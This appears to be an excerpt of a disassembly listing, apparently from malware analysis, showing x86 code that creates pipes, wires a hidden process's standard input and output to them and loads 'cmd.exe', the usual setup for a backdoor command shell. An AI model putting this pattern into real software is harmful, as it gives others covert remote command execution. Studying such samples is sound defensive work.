 00401280 call esi ; CreatePipe
00401282 mov [esp+1A8h+StartupInfo.cb], 44h
0040128A mov [esp+1A8h+StartupInfo.lpReserved], ebp
0040128E mov eax, [esp+1A8h+hWritePipe]
00401292 mov [esp+1A8h+StartupInfo.lpTitle], ebp
00401296 mov [esp+1A8h+StartupInfo.lpDesktop], ebp
0040129A mov [esp+1A8h+StartupInfo.dwYSize], ebp
0040129E mov [esp+1A8h+StartupInfo.dwXSize], ebp
004012A2 mov [esp+1A8h+StartupInfo.dwY], ebp
004012A6 mov [esp+1A8h+StartupInfo.dwX], ebp
004012AA mov [esp+1A8h+StartupInfo.wShowWindow], bp
004012AF mov [esp+1A8h+StartupInfo.lpReserved2], ebp
004012B3 mov [esp+1A8h+StartupInfo.cbReserved2], bp
004012B8 mov [esp+1A8h+StartupInfo.dwFlags], 101h
004012C0 mov [esp+1A8h+StartupInfo.hStdError], eax
004012C7 mov [esp+1A8h+StartupInfo.hStdOutput], eax
004012CE mov eax, [esp+1A8h+hReadPipe]
004012D2 mov esi, ds:GetCurrentProcess
004012D8 push ebp ; dwOptions
004012D9 push 1 ; bInheritHandle
004012DB lea ecx, [esp+1B0h+StartupInfo.hStdError]
004012E2 push 2 ; dwDesiredAccess
004012E4 push ecx ; lpTargetHandle
004012E5 mov [esp+1B8h+StartupInfo.hStdInput], eax
004012EC call esi ; GetCurrentProcess
004012EE mov edx, [esp+1B8h+hWritePipe]
004012F2 push eax ; hTargetProcessHandle
004012F3 push edx ; hSourceHandle
004012F4 call esi ; GetCurrentProcess
004012F6 push eax ; hSourceProcessHandle
004012F7 call ds:DuplicateHandle
004012FD mov edi, offset aCmd_exe ; "cmd.exe"